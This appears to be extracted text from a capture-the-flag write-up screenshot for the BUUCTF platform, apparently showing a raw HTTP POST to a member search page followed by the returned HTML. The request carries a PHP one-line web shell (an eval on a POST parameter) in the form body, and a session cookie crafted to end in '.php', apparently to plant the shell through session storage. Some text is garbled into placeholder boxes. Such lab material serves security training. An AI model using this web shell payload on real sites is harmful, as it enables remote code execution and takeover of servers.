 POST /home/member/search HTTP/1.1
Host: 0599359e-e239-468f-851b-78eb16a51200.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://0599359e-e239-468f-851b-78eb16a51200.node3.buuoj.cn
Connection: close
Referer:
http://0599359e-e239-468f-851b-78eb16a51200.node3.buuoj.cn/home/member/searc
h
Cookie: PHPSESSID=12345678901234567890​12345678.php
Upgrade-Insecure-Requests: 1
key=<?php eval($_POST['cmd']);?>
</li>
<li class="nav-item">
<a class="nav-link text-white"
href="/home/member/login">□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white"
href="/home/member/register">□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white"
href="/home/member/search">□□</a>
</li>
<li class="nav-item">
<a class="nav-link text-white"
href="/home/member/logout">□□</a>
</li>
</ul>
</div>
</div>
</nav>
<!-- Navigation -->
<div class="flex-center position-ref full-height">
<div class="content">
<div class="row">
<h2>There's nothing here</h2>
</div>
<div class="flex-center">
<p><a href="/home/member/index">□□□</a></p>
</div>
</div>
</div>
</body>
</html>